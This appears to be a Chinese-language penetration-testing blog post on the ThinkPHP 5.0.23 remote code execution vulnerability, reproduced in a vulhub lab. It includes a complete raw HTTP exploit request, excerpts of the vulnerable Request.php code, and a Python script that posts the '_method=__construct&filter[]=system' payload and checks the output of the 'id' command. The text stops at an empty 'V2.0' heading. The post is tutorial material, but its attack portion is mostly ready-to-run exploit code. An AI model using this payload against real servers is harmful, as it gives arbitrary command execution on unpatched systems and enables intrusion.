本文最后更新于 156 天前,其中的信息可能已经有所发展或是发生改变。
内容目录
:::info
💘渗透全流程:
信息收集 – 漏洞发现 – 漏洞👣利用 – 权限提升 – 隧道搭建 – 内网渗透 – 横向移动 – 后渗透
:::
ThinkPHP5.0.23 任意代码执行
📚测试环境
vulhub 靶场 thinkphp 5.0.23 rce 环境。
docker-compose up -d 拉取镜像并启动

使用 docker-compose 开启环境
访问测试(参考:https://www.yuque.com/u2164633/eww48f/rhgirguw8myq83n5)
📚漏洞原理
获取 method 方法中,没有正确处理方法名,导致攻击者可以利用 request 方法构造攻击链从而调用任意类
📚POC 示例
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.225.135:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
⚠️问题源码
ThinkPHP5.0.23 – library/think/Request.php – method 方法
param -> method -> server -> input -> filterValue -> calluserfunc
部分代码如下:
public function method($method = false){
if (true === $method){
// 获取原始请求类型
return $this->server('REQUEST_METHOD') ? : 'GET';
} elseif (!$this -> method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
$this->method = $this->server('REQUEST_METHOD') ?: 'GET';
}
}
}protected function __construct($options = []){
foreach ($option as $name => $item){
if(property_exists($this, $name)) {
$this -> $name = $item;
}
}
if (is_null($this -> filter)) {
$this -> filter = Config::get('default_filter');
}
}public function param($name = '', $default = null, $filter = null){
if(empty($this->mergeParam)) {
$method = $this->method(true);
switch ($method) {
case 'POST':
$var = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$var = $this->put(false);
break;
default:
$vars = [];
}
}
}$request -> filter($config['default_filter']);漏洞利用
V1.0
'''
ThinkPHP 5.0.23 RCE
📚漏洞原理
获取 method 方法中,没有正确处理方法名,导致攻击者可以利用 request 方法构造攻击链从而调用任意类
📚POC 示例
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.225.135:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
'''
import requests
from urllib.parse import urljoin
def thinkphp5023_rce(url):
suburl = '/index.php?s=captcha'
url = urljoin(url, suburl)
payload = r'_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5410.0 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded'
}
response = requests.post(url, data=payload, headers=headers)
# payload = {
# '_method':'__construct',
# 'filter[]':'system',
# 'method':'get',
# 'server[REQUEST_METHOD]':'id'
# }
# response = requests.post(url, data=payload)
if 'uid=' in response.text:
print('[+] The vulnerability exists')
else:
print('[-] The vulnerability not exists')
if __name__ == '__main__':
url = 'http://192.168.225.135:8080/'
thinkphp5023_rce(url)V2.0
优化: